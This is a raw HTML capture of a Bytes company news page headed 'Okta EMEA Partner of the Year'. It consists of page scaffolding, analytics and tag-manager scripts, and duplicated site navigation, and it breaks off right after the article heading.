

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bytes.co.uk/info/news/bytes-okat-emea-partner-year
body_size: 11237
content:
<!doctype html>
<html class="no-js" lang="en-GB">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="google-site-verification" content="XbzruPW1rDY4MsqysJWvjM-t59_wbc5j8nLzfYzIE7g" />
  <script async="async" src="https://static.srcspot.com/libs/lanie.js" type="application/javascript"></script>
  <link rel="stylesheet" href="https://use.fontawesome.com/7179c17f5b.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/app.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/vendor/swiper-bundle.min.css?v=1.76h">

  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme.css?v=1.76h">
  <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/nav.css?v=1.76h">
    <link rel="stylesheet" type="text/css" href="/application/themes/bytes/css/theme-strips.css?v=1.76h">
    <link rel="apple-touch-icon" sizes="180x180" href="/application/themes/bytes/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/application/themes/bytes/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/application/themes/bytes/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/application/themes/bytes/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/application/themes/bytes/img/favicons/safari-pinned-tab.svg" color="#00bbe3">
<meta name="msapplication-TileColor" content="#00bbe3">
<meta name="theme-color" content="#ffffff">

<title>Bytes - Okta EMEA Partner of the Year | Bytes</title>

<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="generator" content="Concrete CMS">
<meta name="msapplication-TileImage" content="https://www.bytes.co.uk/application/files/1315/8644/9523/icon-144px.png">
<link rel="shortcut icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.bytes.co.uk/application/files/3015/8644/9521/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="https://www.bytes.co.uk/application/files/9015/8644/9529/icon-57px.png">
<link rel="canonical" href="https://www.bytes.co.uk/info/news/bytes-okat-emea-partner-year">
<script type="text/javascript" nonce="y7vMHdmGaSnQ/Re7+iqp1Q==">
    var CCM_DISPATCHER_FILENAME = "/index.php";
    var CCM_CID = 3014;
    var CCM_EDIT_MODE = false;
    var CCM_ARRANGE_MODE = false;
    var CCM_IMAGE_PATH = "/concrete/images";
    var CCM_APPLICATION_URL = "https://www.bytes.co.uk";
    var CCM_REL = "";
    var CCM_ACTIVE_LOCALE = "en_GB";
    var CCM_USER_REGISTERED = false;
</script>

<link href="/concrete/css/fontawesome/all.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="/concrete/js/jquery.js?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41"></script>
<link href="/concrete/css/features/search/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/imagery/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/concrete/css/features/social/frontend.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
<link href="/application/blocks/social_links/view.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41" rel="stylesheet" type="text/css" media="all">
  
  <!-- Google Tag Manager -->
<script nonce="y7vMHdmGaSnQ/Re7+iqp1Q==">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PF5L5RD');</script>
<!-- End Google Tag Manager -->
<!-- Click Dimensions -->
<script type="text/javascript" src="https://analytics-eu.clickdimensions.com/ts.js"> </script>
<script type="text/javascript" nonce="y7vMHdmGaSnQ/Re7+iqp1Q==">
  var cdAnalytics = new clickdimensions.Analytics('analytics-eu.clickdimensions.com');
  cdAnalytics.setAccountKey('akfvPBCUd2UGJTWiuCaCw');
  cdAnalytics.setDomain('bytes.co.uk');
  cdAnalytics.setScore(typeof(cdScore) == "undefined" ? 0 : (cdScore == 0 ? null : cdScore));
  cdAnalytics.trackPage();
</script>
<!-- END Click Dimensions -->
<!-- Google GA4 tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-961380310"></script> <script nonce="y7vMHdmGaSnQ/Re7+iqp1Q=="> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-961380310'); </script>
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/726f20ba5558aee0dec030df/script.js"></script> <!-- End cookieyes banner -->

</head>
<body class="page-3014 bytes-okat-emea-partner-year news_article parent-224">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF5L5RD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--Work4 SJP Pixel Manager --><!--Retargeting pixel -->
<!--<script>
dataLayer =[{
'clientName': 'Bytes'
}];
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TXMF99"
height="0"width="0"style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXMF99');</script>-->
<!--End Work4 SJP Pixel Manager -->
 <div class="ccm-page ccm-page-id-3014 page-type-news-article page-template-news-article">
<header id="site-hdr">
    <div class="main-hdr">
        <div class="expanded row collapse">
            <div class="small-12 columns hide-for-small-only">
                <div class="row">
                    <nav class="header-nav">
                        <ul class="top-nav">
                            <li class="search is-dropdown-submenu-parent opens-right" role="menuitem" aria-haspopup="true" aria-expanded="false" aria-label="Search" data-is-click="false"><a href="/search"><i class="fa bi bi-search"></i><span class="show-for-sr">Search</span></a>
                                <ul class="menu submenu is-dropdown-submenu first-sub vertical" data-submenu="" aria-hidden="true" role="menu" style="">
                                    <div class="expanded row">
                                        <div class="small-12 columns">
                                            <form action="/search" method="get" class="menu-search" data-hs-cf-bound="true"><input name="search_paths[]" type="hidden" value=""> <span class="fa bi bi-search"></span>
                                                <span class="fa bi bi-chevron-alt"></span>
                                                <input id="site-search-input" name="query" type="text" value="" placeholder="Type &amp; ENTER to search...">  
                                            </form>
                                        </div>
                                    </div>
                                </ul>
                            </li>
			    <li><a href="/regions/ireland">Regions</a></li>
                            <li><a href="/careers">Careers</a></li>
                            <li><a href="/support">Support</a></li>
                            <li><a href="/portal">Customer login</a></li>
                            <li><a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="small-12 columns">
                <div class="row">
                    <div class="small-12 columns">
                        <div class="hdr-logo-wrapper">
                            <a href="/">
                                
                                    <img src="/application/themes/bytes/img/bytes-white-logo.svg" alt="Bytes - Smarter together">
                                                                
                            </a>
                        </div>
                    </div>

                    <div class="small-12 columns header-nav-wrapper">
                        <div data-responsive-toggle="header-nav">
                            <button class="nav-trigger" data-toggle="header-nav">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <span class="label">Menu</span>
                            </button>
                        </div>
                        <nav class="header-nav">
                            <ul class="main-nav dropdown menu" id="header-nav" data-responsive-menu="accordion medium-dropdown">
                                <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="site-hdr-sticky">
        <div class="row">
            <div class="small-3 columns hdr-logo-wrapper">
                <a href="/">
                    <img src="/application/themes/bytes/img/bytes-dark-logo.svg" alt="Bytes - Smarter together">
                </a>
            </div>
            <div class="small-9 columns">
                <div data-responsive-toggle="sticky-nav">
                    <button class="nav-trigger" data-toggle="sticky-nav">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span class="label">Menu</span>
                    </button>
                </div>
                <nav class="header-nav sticky-nav" id="sticky-nav">
                    <ul class="main-nav dropdown menu" id="sticky-nav" data-responsive-menu="accordion medium-dropdown">
                        <li class="hide-for-medium">


    <form action="https://www.bytes.co.uk/search" method="get" class="menu-search"><input name="search_paths[]" type="hidden" value="" />    <span class="fa bi bi-search"></span>
    <span class="fa bi bi-chevron-alt"></span>
    <input name="query" type="text" value="" placeholder="Type &amp; ENTER to search..." />  
</form>
</li>


    
<li>

    <a href="https://www.bytes.co.uk/cyber-security">
        Solutions <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/cyber-security" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/8216/6013/7328/Bytes-Cyber-Security.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Cyber Security</span>
                    
                    <span class="strapline">Making Your Security Priority #1</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/digital-workspace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3116/6013/7319/Bytes-Modern-Workplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Digital Workspace</span>
                    
                    <span class="strapline">Power Your People. Anywhere. Anytime</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/hybrid-infrastructure" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7616/6013/7331/Bytes-Supply--Optimisation.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Hybrid Infrastructure</span>
                    
                    <span class="strapline">Goal-Driven Change. Whatever Your Model</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/public-cloud" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6816/7768/1855/AdobeStock_143244886.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Cloud</span>
                    
                    <span class="strapline">Discovering Your Cloud Capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5716/6013/7309/Bytes-Hybrid-Infrastructure.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Licensing &amp; Management</span>
                    
                    <span class="strapline">Adding Simplicity. Cutting Your Cost</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/customers/verticals/public-sector">
        Public Sector <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/customers/verticals/public-sector" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/4717/1447/1008/PS_homepage.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Public Sector Overview</span>
                    
                    <span class="strapline">Realising potential to enable digital capabilities</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/healthcare" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/1217/1146/6037/home_Healthcare_2.png');"></div>
                  <div class="text-wrapper">
                    <span class="title">Healthcare</span>
                    
                    <span class="strapline">Working together to streamline collaboration and maximise care</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    
<li>

    <a href="https://www.bytes.co.uk/info/events">
        Resources <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/info/events" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/3217/0542/5506/AdobeStock_633157835cropped.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Upcoming Events</span>
                    
                    <span class="strapline">The latest innovation ready for you to join</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/info/webinars" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/2215/9076/4943/On_Demand_Webinars_2.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">On-demand</span>
                    
                    <span class="strapline">200+ webinars &amp; events with expert opinion</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/workshops" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5815/0642/6600/main_banner_image4.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Workshops</span>
                    
                    <span class="strapline">Find important answers fast</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/bytes-services" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/5916/7293/3131/5_website_homepage_banners_cropped.jpg');"></div>
                  <div class="text-wrapper">
                    <span class="title">Services</span>
                    
                    <span class="strapline">Deliver exceptional results</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>



    

    
<li>

    <a href="https://www.bytes.co.uk/partners">
        Partnerships <span class="fa bi bi-chevron-alt"></span>
    </a>
        
        <ul class="menu sub-menu picture-menu">
            
            <li>
                <a href="https://www.bytes.co.uk/partners/vendor-partners" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5015/8660/7147/7_website_homepage_banners_2000x600_partnerships.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Vendor Partners</span>
                    
                    <span class="strapline">Connected to the best</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/licensing-optimisation-management/marketplace" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/5316/7058/9726/ISV_Marketplace.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Marketplace</span>
                    
                    <span class="strapline">We&#039;re a leading Azure &amp; AWS Marketplace provider</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-programs" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9515/6278/6378/Cloud_Advanced_Partner_Program.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Programs</span>
                    
                    <span class="strapline">Growing our Partners business with Cloud Advance</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
            
            <li>
                <a href="https://www.bytes.co.uk/partners/partner-hub" class="single-link">
                  <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/7216/1668/5552/Partner_hub_image_2500x800px.webp');"></div>
                  <div class="text-wrapper">
                    <span class="title">Partner Hub</span>
                    
                    <span class="strapline">Resource to build our Partners business</span>
                    
                    <span class="more">Learn more&gt;&gt;</span>
                  </div>
                </a>
            
            </li>
                        
            
        </ul>
        
    </li>




    

    
<li>

    <a href="https://www.bytes.co.uk/company">
        Company <span class="fa bi bi-chevron-alt"></span>
    </a>


    <ul class="menu sub-menu text-menu">
        
        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<aside class="stripe banner">
  

    <div class="row expanded collapse">
  <div class="small-12 columns feature-plus banner ">
          <div class="feature-image" style="background-image:url(https://www.bytes.co.uk/application/files/7416/0026/5494/bytes_news_image.jpg);">
        <div class="feature-content">
          <div class="row">
            <div class="small-9 medium-7 large-6 columns"><div class="lt background"><h1>BYTES NEWS</h1><p class="lead">Keeping you informed of what matters</p></div></div></div>        </div>
      </div>
      </div>
</div>

</aside> 

<main class="title">
  <div class="row">
    <div class="small-12 columns">
          </div>
  </div>
</main> 
<hr class="fullwidth">   
<main>
  <div class="row">
    <div class="small-12 medium-7 large-8 columns">
      

        
    <h2><strong>Bytes - Okta EMEA Partner of the Year</strong></h2>
